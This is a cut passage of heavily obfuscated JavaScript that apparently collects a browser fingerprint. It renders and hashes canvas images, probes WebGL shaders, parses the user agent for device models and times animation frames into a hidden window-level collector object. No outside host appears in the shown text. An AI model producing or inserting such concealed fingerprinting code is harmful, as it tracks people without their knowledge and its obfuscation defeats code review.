_0x18a859[_0x527c6(0x47f,_0x103126._0x585a4f,0x2d7,0x4b1)+_0x527c6(_0x103126._0x568cf6,_0x103126._0x159329,_0x103126._0x127afa,0x4fe)](_0xf8d681[_0x527c6(0x789,0x667,0x616,0x777)+'h'],_0x18a859[_0xa23374(_0x103126._0x4bf326,_0x103126._0x360672,0x18,_0x103126._0x332a39)+'h']);}return null;}var _0x5f1e13=_0x2ed155(_0x30f3e8)==='1';function _0x352216(_0x502552,_0x32e78e,_0x14571f,_0x1856dc){return _0x2883(_0x14571f-0x4e,_0x32e78e);}var _0x397a68=_0x45a8f7[_0x352216(0x475,0x41e,_0x550eae._0x220bf8,_0x550eae._0x269b2b)](_0x2ed155,_0x1141ba);if(_0x5f1e13){var _0x27a3db={};_0x27a3db[_0xf3f610(0x516,_0x550eae._0x4d73ec,0x446,_0x550eae._0xd2c048)+'s']='alrea'+_0xf3f610(0x48a,0x50f,0x436,_0x550eae._0x38bfae)+'nt',_0x27a3db[_0xf3f610(0x4f1,_0x550eae._0x2f6563,_0x550eae._0x3993b6,0x422)+'ge']=_0x45a8f7[_0x352216(_0x550eae._0x18949d,0x3cc,0x3a6,_0x550eae._0x4348ff)],window[_0xf3f610(_0x550eae._0x2917d2,_0x550eae._0x3db494,_0x550eae._0x298cd0,0x601)+'sColl'+_0x352216(0x2c0,0x2c6,_0x550eae._0x3fde6f,_0x550eae._0x38419f)]=_0x27a3db;return;}var _0x4c4a1a={};_0x4c4a1a[_0x352216(_0x550eae._0x319d6d,_0x550eae._0x5771ed,0x332,0x383)]=[],_0x4c4a1a[_0xf3f610(_0x550eae._0x4ae2a2,_0x550eae._0x19a98d,_0x550eae._0x2ca38b,_0x550eae._0x466fe1)+_0xf3f610(0x5b3,0x5d3,_0x550eae._0x1fa548,0x5c4)]=!![];var _0x2ca946=_0x4c4a1a,_0x170c63=null;function _0x34ec05(_0x8c274f){var _0x2d44ad={_0x50ce31:0x126,_0x10c9af:0x176,_0x1dcbb5:0x43};function _0x376a9b(_0x245986,_0x7877ee,_0x50db1b,_0x5789ad){return _0xf3f610(_0x245986,_0x5789ad- -_0x2d44ad._0x50ce31,_0x50db1b-_0x2d44ad._0x10c9af,_0x5789ad-_0x2d44ad._0x1dcbb5);}function _0x1b20fd(_0x3fa1a2,_0x17677f,_0x3bced2,_0x385e89){return _0x352216(_0x3fa1a2-_0x79c085._0x2a4ced,_0x3bced2,_0x3fa1a2-_0x79c085._0x5b3833,_0x385e89-0x110);}_0x45a8f7['NBwGM'](_0x1b20fd(0x387,_0x69ed9c._0x1a8d29,_0x69ed9c._0x571e73,0x4a3),_0x45a8f7[_0x376a9b(0x1e1,_0x69ed9c._0x5b8cf2,0x435,_0x69ed9c._0x556a0b)])?_0x45a8f7[_0x376a9b(0x474,_0x69ed9c._0x492e14,0x5ce,_0x69ed9c._0x1466d9)](_0x2ca946[_0x376a9b(_0x69ed9c._0x24b1ce,_0x69ed9c._0x4270c6,0x2f1,_0x69ed9c._0x40b2ff)][_0x1b20fd(0x59a,0x681,_0x69ed9c._0x339276,0x62c)+'h'],-0x696*-0x3+0x12a5+-0x262b*0x1)?(_0x2ca946[_0x1b20fd(0x3d9,0x4c3,0x553,0x445)]['push'](_0x8c274f),_0x45a8f7[_0x1b20fd(0x314,0x475,_0x69ed9c._0x24270b,_0x69ed9c._0x13083d)](requestAnimationFrame,_0x34ec05)):_0x2ca946[_0x376a9b(_0x69ed9c._0x4c448b,_0x69ed9c._0xbd74eb,_0x69ed9c._0x36fa51,_0x69ed9c._0x31f652)+'ring']=![]:_0x45a8f7[_0x1b20fd(0x52d,_0x69ed9c._0x494db0,0x69b,_0x69ed9c._0x58c1a1)](_0x35bd9b,null);}requestAnimationFrame(_0x34ec05);var _0x561a64={};_0x561a64[_0x352216(0x1f5,0x1f5,_0x550eae._0x312f58,0x2e9)+'ss']=![],_0x561a64[_0xf3f610(0x6e3,0x678,0x5c0,0x633)+'s']={},_0x561a64[_0x352216(_0x550eae._0x4fd156,_0x550eae._0x419d69,_0x550eae._0x309695,_0x550eae._0x18484b)]=null,_0x561a64[_0xf3f610(_0x550eae._0xa25356,0x419,_0x550eae._0x4f618a,0x360)]=null;var _0x50e1d1=_0x561a64;function _0x421c79(_0x378275){var _0x3db733={_0x3486d6:0x1dc,_0x189cbc:0x14,_0x2fe083:0x24};function _0x57eca4(_0x1cf7d7,_0xb4279f,_0xd9b91b,_0x4ab4bc){return _0x352216(_0x1cf7d7-_0x2b564f._0x42ba9b,_0x1cf7d7,_0xb4279f- -0x1b5,_0x4ab4bc-0x185);}var _0x163c5c='';function _0x49e10a(_0x281657,_0x2e61b0,_0x5bf38b,_0x417c05){return _0xf3f610(_0x417c05,_0x281657-_0x3db733._0x3486d6,_0x5bf38b-_0x3db733._0x189cbc,_0x417c05-_0x3db733._0x2fe083);}for(var _0x555305=-0x184e+0xdc9*-0x1+0x2617;_0x45a8f7[_0x57eca4(_0x43611a._0x756819,_0x43611a._0x4f8bde,_0x43611a._0x43bd04,_0x43611a._0x1c3423)](_0x555305,_0x378275[_0x57eca4(_0x43611a._0x4ef4c8,_0x43611a._0x1b4780,0x366,0x1f1)+'h']);_0x555305++){var _0x521d8b=_0x378275[_0x57eca4(0x89,_0x43611a._0x4fbc26,_0x43611a._0x256d7c,_0x43611a._0x5cfad6)+_0x49e10a(0x80e,_0x43611a._0x5ad875,0x7ba,_0x43611a._0x1bc08f)](_0x555305)[_0x49e10a(0x6aa,_0x43611a._0xea5130,_0x43611a._0x1ec703,_0x43611a._0x509781)+_0x49e10a(_0x43611a._0x5a1886,_0x43611a._0x4a94e9,_0x43611a._0x26504e,_0x43611a._0x42038a)](0xb9e*-0x2+-0x1b0e+0x5*0xa12);_0x45a8f7[_0x49e10a(_0x43611a._0x291f45,0x80a,0x80b,_0x43611a._0xd6174)](_0x521d8b[_0x49e10a(0x858,_0x43611a._0x39649c,_0x43611a._0x1c6d3d,_0x43611a._0x41bf70)+'h'],-0x1c57+-0x1ca0+0x38f8)&&(_0x163c5c+='0'),_0x163c5c+=_0x521d8b;}return _0x163c5c;}function _0x5d7982(_0x302b8c){var _0x2a8663={_0x48624a:0x6};function _0x26c335(_0x25a9b6,_0x3b41e6,_0x2c2223,_0x30ec18){return _0x352216(_0x25a9b6-0x11d,_0x3b41e6,_0x30ec18-_0x2a8663._0x48624a,_0x30ec18-0x198);}function _0x591b98(_0x2bdd39,_0x5aeb60,_0x23e990,_0x167f32){return _0xf3f610(_0x167f32,_0x5aeb60- -0x36f,_0x23e990-_0x4c9b4e._0x348edb,_0x167f32-_0x4c9b4e._0x257e72);}if(_0x591b98(_0x3f3cb2._0x1b9108,_0x3f3cb2._0xe34dc4,_0x3f3cb2._0x4a85ca,0x31f)!==_0x45a8f7[_0x26c335(0x361,_0x3f3cb2._0xff8ede,0x322,0x23b)]){_0x503958[_0x591b98(_0x3f3cb2._0x63a8ac,_0x3f3cb2._0x12b43b,-0x72,_0x3f3cb2._0x27f165)+_0x591b98(-0x7b,_0x3f3cb2._0x21e68b,-_0x3f3cb2._0x1cd1a4,_0x3f3cb2._0x4c9d9a)+'e']=_0x591b98(0x2b1,_0x3f3cb2._0x1c9949,_0x3f3cb2._0x33a27d,_0x3f3cb2._0x346cb0)+'id';var _0x468da9=_0x35b3ac[_0x591b98(0x190,0x168,0x149,_0x3f3cb2._0x6d2375)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x335486[_0x26c335(0x3a4,0x25f,_0x3f3cb2._0x5cec5f,0x2e0)+'e_mod'+'el']=_0x468da9?_0x468da9[0x1d09+-0x1c7a+-0x1*0x8e][_0x26c335(_0x3f3cb2._0x2faa20,0x619,0x619,0x522)]():_0x45a8f7[_0x591b98(_0x3f3cb2._0x4f3881,0xa2,-0x6c,-_0x3f3cb2._0x2ce9fb)];}else{var _0x22536a='',_0x3c8ff4=new Uint8Array(_0x302b8c);for(var _0xd4fe4c=-0x21a4+-0x97*0x2e+0x3cc6;_0x45a8f7[_0x591b98(_0x3f3cb2._0x27f106,_0x3f3cb2._0x4fd8e1,0x1a4,_0x3f3cb2._0x1064c8)](_0xd4fe4c,_0x3c8ff4[_0x26c335(_0x3f3cb2._0x3ccbca,0x404,0x437,0x4f9)+'h']);_0xd4fe4c++){var _0x1cb5e3=_0x3c8ff4[_0xd4fe4c][_0x591b98(_0x3f3cb2._0x425792,_0x3f3cb2._0x56bef6,_0x3f3cb2._0x268054,0x297)+_0x591b98(_0x3f3cb2._0x493809,0xe0,-0xe,_0x3f3cb2._0x2bd1c9)](0x3d9*0x7+0x3*0xa1b+0xf*-0x3d0);_0x45a8f7['XUKOB'](_0x1cb5e3['lengt'+'h'],-0x12e*0x7+-0x1363+0x1ba6)&&(_0x22536a+='0'),_0x22536a+=_0x1cb5e3;}return _0x22536a;}}function _0x293ac7(){var _0x45c80b={_0x2c8a61:0x31,_0x3ffe53:0x23},_0x3feb3d={_0x425759:0x1c2},_0xfc5f65={};_0xfc5f65[_0x4b2941(_0x388ff6._0x50da18,0x739,0x5f2,_0x388ff6._0x2a1577)]=_0x188b26(0x4b2,_0x388ff6._0x4b4c7d,0x4b7,0x471)+_0x4b2941(0x689,0x7ee,_0x388ff6._0x16c03d,_0x388ff6._0x2738cf)+'t\x20=\x200';function _0x4b2941(_0x321fb6,_0x4e661b,_0x5e2b71,_0x4d585d){return _0xf3f610(_0x321fb6,_0x5e2b71-_0x3feb3d._0x425759,_0x5e2b71-0x2e,_0x4d585d-0x29);}function _0x188b26(_0x127793,_0x2fa391,_0x3dde47,_0x4b31ab){return _0xf3f610(_0x127793,_0x2fa391-_0x45c80b._0x2c8a61,_0x3dde47-0xce,_0x4b31ab-_0x45c80b._0x3ffe53);}var _0x7ccc73=_0xfc5f65;if(_0x45a8f7['NBwGM'](_0x188b26(_0x388ff6._0x277060,_0x388ff6._0x4c547f,0x5a6,0x4d1),_0x45a8f7[_0x4b2941(0x5fc,0x571,_0x388ff6._0x258a23,_0x388ff6._0x3827e3)])){var _0x51ffd2=_0x3af6c3[_0x4b2941(_0x388ff6._0x42f119,0x5c5,_0x388ff6._0x35ee70,0x666)+_0x188b26(_0x388ff6._0x3ba852,_0x388ff6._0xa8fffb,0x56b,_0x388ff6._0x4f644e)+'t'],_0x887cfe={};return _0x887cfe[_0x188b26(0x592,_0x388ff6._0x46adeb,0x3ea,0x37a)+'d']=_0x51ffd2>-0x7*-0x134+0x24c0+-0x2d2c,_0x887cfe[_0x4b2941(0x76a,_0x388ff6._0x23adf7,_0x388ff6._0x1fe563,0x578)]=_0x51ffd2,_0x887cfe['messa'+'ge']=_0x51ffd2>0x3*-0x89f+0x2027*-0x1+-0x1d02*-0x2?_0x188b26(_0x388ff6._0x7bff1b,_0x388ff6._0x6f04e3,_0x388ff6._0x52089b,0x576)+_0x4b2941(_0x388ff6._0x9d25c9,_0x388ff6._0x5336cc,0x7c3,_0x388ff6._0x19766b)+'t\x20OK':_0x7ccc73['QDjTJ'],_0x887cfe;}else{var _0xba3b6f=_0x45a8f7[_0x4b2941(_0x388ff6._0x4bd1a1,0x736,_0x388ff6._0x15146f,0x682)][_0x188b26(_0x388ff6._0xa2ab8e,_0x388ff6._0x5f59de,0x495,0x618)]('|'),_0x59dc16=-0x4cf*-0x5+0x9c3+-0x21ce;while(!![]){switch(_0xba3b6f[_0x59dc16++]){case'0':_0x30df62[_0x188b26(0x73f,0x6af,_0x388ff6._0x393cc7,0x81c)]=_0x45a8f7[_0x188b26(_0x388ff6._0x4b01fd,0x6b6,_0x388ff6._0x157144,0x681)];continue;case'1':_0x30df62[_0x188b26(0x691,_0x388ff6._0x5c6788,0x540,_0x388ff6._0x302b42)](-0xb3b*0x2+-0x24db+-0xe*-0x442,0x1*0x23f2+-0x12a7+0x10*-0x110,-0xfbd+-0x1c*-0x95+-0x76,-0x1fd*-0x7+-0x2488+0x169d,0x2e3+-0x1906+0x3*0x763+0.2831853072000001,!![]);continue;case'2':_0x30df62[_0x4b2941(_0x388ff6._0x2af6dc,_0x388ff6._0x40c442,0x6a2,_0x388ff6._0x34f138)+'Path']();continue;case'3':_0x30df62['fillT'+_0x188b26(0x3e1,0x43e,0x52a,0x5a2)](_0x45a8f7['zxxYz'],0x2125+0x13fc+-0x351d,0xaf4+0x1b46*0x1+0xbf*-0x33);continue;case'4':_0x30df62[_0x4b2941(_0x388ff6._0x4b4252,_0x388ff6._0x22d327,0x6bb,_0x388ff6._0xac6ea4)](0x1025+0x175+-0x22d*0x8,0x9f1+0x6*-0x4d6+0x1345,-0xab9*0x1+-0x123f+-0x1d2a*-0x1,-0x11*0x123+-0x373*-0x1+-0xfe0*-0x1,0xb21+0xc71+0x5e3*-0x4+0.2831853072000001,!![]);continue;case'5':var _0x2e1b9f=document[_0x4b2941(_0x388ff6._0x46fb26,_0x388ff6._0x2efa38,0x7cc,_0x388ff6._0x585d27)+_0x188b26(0x657,_0x388ff6._0x216ad8,0x6a7,_0x388ff6._0x21d7e4)+_0x4b2941(0x544,0x617,0x643,_0x388ff6._0x5083f2)](_0x45a8f7[_0x188b26(_0x388ff6._0x4fbf0c,0x413,0x31b,_0x388ff6._0x327405)]);continue;case'6':_0x30df62[_0x188b26(0x381,0x4d8,0x618,0x577)+'Path']();continue;case'7':_0x30df62[_0x4b2941(_0x388ff6._0x37b82c,_0x388ff6._0x54a8fb,0x6a2,0x720)+_0x188b26(_0x388ff6._0x4859aa,0x59b,0x551,_0x388ff6._0x47fd21)]();continue;case'8':_0x30df62['textB'+_0x4b2941(_0x388ff6._0x4a334f,0x54b,_0x388ff6._0x4d545e,0x540)+'ne']=_0x45a8f7[_0x4b2941(_0x388ff6._0x47fd21,0x720,0x619,_0x388ff6._0xfcb695)];continue;case'9':_0x30df62[_0x4b2941(_0x388ff6._0x1f7c60,_0x388ff6._0x298e3b,0x831,0x791)](_0x188b26(_0x388ff6._0x2084d1,_0x388ff6._0x2a1577,_0x388ff6._0x48b12a,0x5e7)+'dd');continue;case'10':_0x30df62[_0x188b26(0x64d,0x6cf,0x5b5,_0x388ff6._0xaa8b2c)+_0x4b2941(_0x388ff6._0x4834d5,_0x388ff6._0x51bdaa,0x5cf,_0x388ff6._0x4d0ec9)](_0x45a8f7[_0x4b2941(0x604,0x54f,_0x388ff6._0x5d46dd,_0x388ff6._0x39e47f)],-0x2eb+0x1*0x575+0x51*-0x8,0x145e+0x673+-0x1ac2);continue;case'11':_0x30df62[_0x4b2941(_0x388ff6._0x36f7fe,_0x388ff6._0x17c2e3,0x78c,_0x388ff6._0x5007c0)+_0x4b2941(_0x388ff6._0x5bbf01,_0x388ff6._0x1039a0,_0x388ff6._0x28660c,0x540)+_0x188b26(0x58b,_0x388ff6._0x4492e5,0x696,_0x388ff6._0x464edd)+_0x188b26(0x562,_0x388ff6._0x24bb48,_0x388ff6._0xc2a71,0x7bd)+_0x4b2941(_0x388ff6._0x101a08,_0x388ff6._0x47c836,_0x388ff6._0xa4d350,0x8f7)]=_0x188b26(_0x388ff6._0x402b07,_0x388ff6._0x18e704,0x4ef,0x466)+_0x188b26(0x71a,0x5f7,_0x388ff6._0x49a021,0x4c6);continue;case'12':_0x30df62[_0x188b26(_0x388ff6._0x24abf0,0x52a,0x3b2,0x5c1)](0xb8*-0x22+0xa2*-0x35+0x3a45,-0x1685+0x12d5+-0x74*-0x9,-0x13*-0xe5+0x2b*0xd+-0x12fc,-0x7*-0x501+-0x1*0x1005+-0x1302,-0x1*-0x1096+-0xcbf+0x1*-0x3d1+0.2831853072000001,!![]);continue;case'13':_0x30df62['fillS'+_0x4b2941(_0x388ff6._0x3308a1,_0x388ff6._0x394bed,_0x388ff6._0xed2d28,_0x388ff6._0x967fa7)]=_0x45a8f7[_0x4b2941(0x5d0,0x6f6,_0x388ff6._0x3f07f3,0x5c7)];continue;case'14':var _0x30df62=_0x2e1b9f[_0x4b2941(_0x388ff6._0xcb375a,0x753,_0x388ff6._0x918e5f,_0x388ff6._0x112018)+_0x188b26(_0x388ff6._0xf779f7,_0x388ff6._0x3038e5,_0x388ff6._0x5be572,_0x388ff6._0x10d1e7)]('2d');continue;case'15':_0x30df62['rect'](0x1122+-0x43*-0x1a+-0x17f0,-0x2102+-0x26da+0x47dc,-0x1358+0x3*-0x8f4+0x2e3e,0x20af+-0x1e18+0x1*-0x28d);continue;case'16':_0x30df62[_0x188b26(_0x388ff6._0x1a27ee,_0x388ff6._0x115eaf,0x6a5,0x695)](_0x45a8f7[_0x4b2941(_0x388ff6._0x3e7de9,0x57d,_0x388ff6._0x38f8d7,0x6bb)]);continue;case'17':_0x30df62['close'+_0x4b2941(_0x388ff6._0x4d9268,_0x388ff6._0x25053c,_0x388ff6._0x141e6f,0x60b)]();continue;case'18':_0x30df62[_0x4b2941(_0x388ff6._0x49eb23,_0x388ff6._0x3370e2,0x669,0x755)+'Path']();continue;case'19':return _0x45a8f7['aZKQz'](_0x421c79,_0x4ae0f1);case'20':_0x30df62['fillR'+_0x4b2941(0x5f5,_0x388ff6._0x5a52a7,_0x388ff6._0x292f38,_0x388ff6._0x57cdf0)](-0x1*-0x18f1+0x1*-0x254b+-0xad*-0x13,-0x23bd+0xde3+0x1*0x15db,0x1dc7*0x1+0x1bc5+-0x98d*0x6,0x1f*-0x2f+-0x1928+0x1eed);continue;case'21':_0x30df62[_0x4b2941(_0x388ff6._0x1a454b,_0x388ff6._0x43984d,0x6bb,0x65d)](0xe91+-0x1e36+0xff0,-0xcd8+0x2004+-0x12e1,0x1*0x157d+-0x6c2+-0x6*0x268,0x2*-0x1003+-0x1*0x1887+-0x1d3*-0x1f,0x7*-0x24c+-0x420+-0x3*-0x6be+0.2831853072000001,!![]);continue;case'22':_0x30df62[_0x188b26(_0x388ff6._0x441c97,0x55a,_0x388ff6._0x45c8b4,0x4fc)+'tyle']=_0x4b2941(_0x388ff6._0x1f6022,_0x388ff6._0xc63ebb,_0x388ff6._0x1122cf,0x5c0)+_0x4b2941(_0x388ff6._0xba69d2,_0x388ff6._0x2d9e0d,_0x388ff6._0x444e28,0x7f4)+'204,\x20'+_0x4b2941(0x67b,_0x388ff6._0x414ec4,0x7c4,_0x388ff6._0x1a3d42)+'2)';continue;case'23':_0x30df62[_0x4b2941(0x584,0x7d2,_0x388ff6._0x52e763,_0x388ff6._0x47c60a)+_0x188b26(0x51a,_0x388ff6._0x30ec1c,0x555,_0x388ff6._0x2eb188)]=_0x45a8f7[_0x4b2941(0x70a,_0x388ff6._0x37ab03,_0x388ff6._0x288cf2,_0x388ff6._0x4cdfa8)];continue;case'24':_0x30df62[_0x4b2941(0x5ed,0x7f3,0x6bb,_0x388ff6._0x23adf7)](0x4*0x38c+-0x1c52+-0x1a*-0x8f,0x1*-0x215b+0x3df*0x7+0x4*0x19d,-0x5*-0x31e+0xe53*0x1+-0x1db7,-0x1*-0xb0e+0xcd*-0x1+-0xa41,-0x84*-0x36+0xcbf+0x2891*-0x1+0.2831853072000001,!![]);continue;case'25':_0x30df62[_0x188b26(0x68b,_0x388ff6._0x49a870,_0x388ff6._0x5747c4,_0x388ff6._0x29fb1e)](_0x45a8f7[_0x4b2941(0x808,_0x388ff6._0x516e8e,0x6bf,0x770)]);continue;case'26':_0x30df62[_0x4b2941(0x6ec,0x612,0x6eb,_0x388ff6._0x263496)+'tyle']=_0x45a8f7[_0x188b26(_0x388ff6._0x260365,0x52c,0x591,_0x388ff6._0x1cc7ca)];continue;case'27':_0x2e1b9f['width']=-0x4*0x83b+0x128+0x20b4;continue;case'28':_0x30df62[_0x188b26(_0x388ff6._0x5086db,0x524,0x642,_0x388ff6._0x4025a3)](-0x5e2*0x4+-0x138a+0x6*0x72e,0x1975+-0x335*-0x9+-0x3650,-0x79*-0x14+-0x153*0x17+0x1*0x1507,0x67d*0x4+-0x1*0xbb1+-0x9*0x195);continue;case'29':var _0x4ae0f1=_0x2e1b9f[_0x4b2941(_0x388ff6._0x473168,0x765,0x83d,_0x388ff6._0x7eca70)+_0x188b26(_0x388ff6._0x530a3e,_0x388ff6._0x3ae04c,_0x388ff6._0x5f5094,0x6a3)](_0x45a8f7['pbSSm']);continue;case'30':_0x30df62['font']=_0x45a8f7[_0x188b26(_0x388ff6._0xd7cf9d,0x693,_0x388ff6._0x2cb42f,_0x388ff6._0x1dbc8b)];continue;case'31':_0x30df62[_0x188b26(_0x388ff6._0x3907bc,0x6a0,_0x388ff6._0x31b6c9,_0x388ff6._0x14ef7b)](_0x45a8f7['KcYJN']);continue;case'32':_0x30df62[_0x4b2941(0x549,0x7d1,0x669,0x595)+_0x4b2941(0x7bb,0x840,0x72c,_0x388ff6._0x3ae662)]();continue;case'33':_0x30df62[_0x188b26(_0x388ff6._0x571311,0x55a,_0x388ff6._0x2877d2,0x591)+'tyle']=_0x45a8f7[_0x4b2941(_0x388ff6._0x453d67,_0x388ff6._0x2e66b9,_0x388ff6._0x2b5f4b,_0x388ff6._0x11e6dd)];continue;case'34':_0x30df62[_0x4b2941(0x584,0x5ae,_0x388ff6._0x52e763,0x741)+_0x4b2941(_0x388ff6._0x35b7cd,0x7ad,0x678,0x798)]=_0x45a8f7[_0x188b26(0x662,_0x388ff6._0x2d072d,0x619,_0x388ff6._0x2af6dc)];continue;case'35':_0x2e1b9f[_0x4b2941(_0x388ff6._0xf6a6db,0x5e6,_0x388ff6._0x300ddc,_0x388ff6._0x2e87aa)+'t']=-0x1ddd+0x8*0x2f8+0x6a9;continue;case'36':_0x30df62[_0x4b2941(0x796,0x65b,_0x388ff6._0x52e763,0x6bd)+_0x188b26(_0x388ff6._0x1f1b90,_0x388ff6._0x30ec1c,0x5f5,0x590)]=_0x45a8f7[_0x188b26(0x5d4,_0x388ff6._0x2536a0,0x6dd,_0x388ff6._0x57eaa4)];continue;}break;}}}function _0x42d442(){var _0x2c7dd0={};_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x18caa8,0x456,_0x3ef167._0x45ab44,_0x3ef167._0x37c805)]=_0x45a8f7[_0x3e3f9b(_0x3ef167._0xf72466,0x1f0,0x256,0x225)],_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x22950e,_0x3ef167._0x2f836b,0x41d,_0x3ef167._0x4926a1)]=_0x3e3f9b(0x1a9,_0x3ef167._0x57fdce,0x6f,0x65)+_0x3e3f9b(_0x3ef167._0x496b6c,0x190,_0x3ef167._0x10c39c,0x211)+_0x2ba977(0x213,0x1ae,_0x3ef167._0x509b21,0xf1)+'g',_0x2c7dd0[_0x3e3f9b(0x25a,0x309,0x3b7,0x290)]=_0x2ba977(_0x3ef167._0x333e40,_0x3ef167._0x278d81,_0x3ef167._0x506de6,0x132);var _0x3ec64b=_0x2c7dd0,_0x3f53d6=document[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x43b5f1,_0x3ef167._0x2231b3,0x1fc)+'eElem'+'ent'](_0x45a8f7[_0x3e3f9b(0x16f,_0x3ef167._0x222867,0x2d6,0x12f)]);_0x3f53d6[_0x2ba977(0x30a,0x3f0,0x384,0x38d)]=-0xa58+0x2b*0x75+-0x823,_0x3f53d6[_0x2ba977(0x1b4,0x4d,_0x3ef167._0x3cc8d1,_0x3ef167._0x259833)+'t']=0x1c84*0x1+-0x1a76+-0x178;var _0x4f0d2d={};_0x4f0d2d[_0x2ba977(0x111,_0x3ef167._0x26b022,_0x3ef167._0xe17d62,_0x3ef167._0x449c47)+_0x3e3f9b(0x2db,0x279,0x2ff,0x169)+_0x3e3f9b(_0x3ef167._0x4b16cb,0x405,0x498,0x311)+_0x2ba977(_0x3ef167._0x2dbaad,_0x3ef167._0xe6c1a3,0x1b4,_0x3ef167._0x4da2eb)+'r']=!![];var _0x423b75=_0x3f53d6['getCo'+'ntext'](_0x45a8f7[_0x2ba977(0x1c1,_0x3ef167._0x44300a,_0x3ef167._0x43adb8,0x138)],_0x4f0d2d);function _0x2ba977(_0x3068a1,_0x315578,_0x16e9e7,_0x3a8949){return _0x352216(_0x3068a1-_0x214ea8._0x40e38e,_0x3a8949,_0x3068a1- -_0x214ea8._0x6a9ffb,_0x3a8949-_0x214ea8._0x525ff5);}if(!_0x423b75){if(_0x45a8f7[_0x2ba977(_0x3ef167._0x18a4ed,0x30e,_0x3ef167._0x4d17b0,_0x3ef167._0x16e8fc)]==='tnJjc')return'';else _0x1a3078[_0x2ba977(_0x3ef167._0xda3be1,_0x3ef167._0x135c75,0x2a7,_0x3ef167._0x32c225)+_0x2ba977(_0x3ef167._0x5bbc70,0x14f,_0x3ef167._0x4c686c,_0x3ef167._0x1ddabc)+'Heade'+'r']('Conte'+'nt-Ty'+'pe',_0x3ec64b[_0x3e3f9b(_0x3ef167._0x3dfc1b,_0x3ef167._0xdd727e,_0x3ef167._0x288c47,_0x3ef167._0x3d7e25)]),_0x3a1ce2['setRe'+_0x2ba977(_0x3ef167._0x59f2b9,0x1b6,0x1bb,0x1f5)+'Heade'+'r'](_0x3ec64b[_0x3e3f9b(0x245,_0x3ef167._0x1bb2b1,0x40b,0x1ee)],_0x3ec64b[_0x2ba977(_0x3ef167._0xe17d62,_0x3ef167._0x33661d,0xfb,_0x3ef167._0x546b4b)]),_0x651985[_0x3e3f9b(0x29a,0x194,0x2e,_0x3ef167._0x3ff5b4)](_0x4b4488);}_0x423b75['clear'+'Color'](0x585+0xb89*0x2+-0x1c97,0x1*0x17ea+0x377*-0x1+-0x1473,0x85*0x26+-0x1*0x215f+0x1*0xda2,0x2e0+-0x533+-0x95*-0x4);function _0x3e3f9b(_0x58c447,_0x436898,_0x2b374c,_0x50394a){return _0x352216(_0x58c447-0x17f,_0x58c447,_0x436898- -0xc2,_0x50394a-0x171);}var _0x709f88=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x1fe357,_0x3ef167._0x19d2ee,0x3fe)+_0x3e3f9b(_0x3ef167._0x3bedaf,0x1b4,_0x3ef167._0xa19d8f,0x32e)+'er'](-0x86e1+0x3b0c+0xd706);_0x423b75['shade'+_0x3e3f9b(0x4e5,0x460,0x511,_0x3ef167._0x42abf4)+'ce'](_0x709f88,_0x45a8f7[_0x2ba977(0xe3,0xe3,_0x3ef167._0x218aaa,0x1a7)]),_0x423b75[_0x2ba977(_0x3ef167._0x4f4632,0x2cb,0x260,_0x3ef167._0x262bc)+_0x2ba977(_0x3ef167._0x4f7a28,0x29d,0x38a,0x2c3)+_0x2ba977(_0x3ef167._0x545f1d,_0x3ef167._0x13cdd0,_0x3ef167._0x1c95a7,0x2b5)](_0x709f88);var _0x2e3204=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x41bb00,_0x3ef167._0x19db7b,0x3c5)+_0x2ba977(0x2aa,0x2ff,_0x3ef167._0x10b509,_0x3ef167._0x5d2441)+'ram']();_0x423b75[_0x2ba977(0x302,0x40a,_0x3ef167._0x2411d8,_0x3ef167._0x4e920d)+'hShad'+'er'](_0x2e3204,_0x709f88);var _0x206968=_0x423b75[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x15757c,_0x3ef167._0x138901,0x1e0)+'eShad'+'er'](0x5*0xa1f+-0xeab5+0x1434a);_0x423b75[_0x3e3f9b(_0x3ef167._0x4c9cca,_0x3ef167._0xe6c1a3,0x466,_0x3ef167._0x28ddc0)+_0x2ba977(0x3a5,_0x3ef167._0x458f80,_0x3ef167._0x2c79d7,_0x3ef167._0x48b7d7)+'ce'](_0x206968,_0x45a8f7[_0x2ba977(_0x3ef167._0x5155bb,0x1db,0x408,0x1f1)]),_0x423b75['compi'+'leSha'+'der'](_0x206968),_0x423b75[_0x3e3f9b(_0x3ef167._0x4f5b63,_0x3ef167._0x2231b3,0x491,_0x3ef167._0x29919b)+_0x2ba977(_0x3ef167._0x82ac8c,0x3ab,0x2ae,_0x3ef167._0x5d129f)+'er'](_0x2e3204,_0x206968),_0x423b75['linkP'+_0x2ba977(_0x3ef167._0x577c27,_0x3ef167._0x3280bd,_0x3ef167._0x423244,_0x3ef167._0xc8c26b)+'m'](_0x2e3204),_0x423b75[_0x3e3f9b(0x2cf,_0x3ef167._0x1c44bc,_0x3ef167._0x4b898a,_0x3ef167._0x5b958b)+_0x2ba977(0x328,_0x3ef167._0x30a566,0x3cb,0x2e5)](_0x2e3204),_0x423b75[_0x3e3f9b(0x353,0x26e,_0x3ef167._0x5111d2,_0x3ef167._0x27b8cb)+_0x2ba977(0x225,0x23e,0x274,0x31d)+_0x2ba977(_0x3ef167._0x97f2a5,_0x3ef167._0x1de07e,_0x3ef167._0x425bc9,_0x3ef167._0x6accbe)+_0x2ba977(0x18f,0x256,0x25d,_0x3ef167._0x1a13eb)+_0x3e3f9b(0x474,0x3a7,_0x3ef167._0x3aac3c,0x39a)](0x151b+0x444+-0x5*0x513);var _0x33a0f0=_0x423b75['creat'+_0x3e3f9b(_0x3ef167._0xb7a6bd,_0x3ef167._0x2ac8f3,0x45a,0x415)+'er']();_0x423b75[_0x3e3f9b(_0x3ef167._0x34b8c4,0x34c,0x46f,_0x3ef167._0x1ec49a)+'uffer'](0x481e+-0xa733*-0x1+-0x66bf,_0x33a0f0),_0x423b75[_0x2ba977(0x2f4,0x462,0x270,_0x3ef167._0x5c3a18)+_0x2ba977(_0x3ef167._0x1ddabc,0x118,0xd4,0x1af)](-0x1*-0xedd7+0x86f0+-0xec35,new Float32Array(new 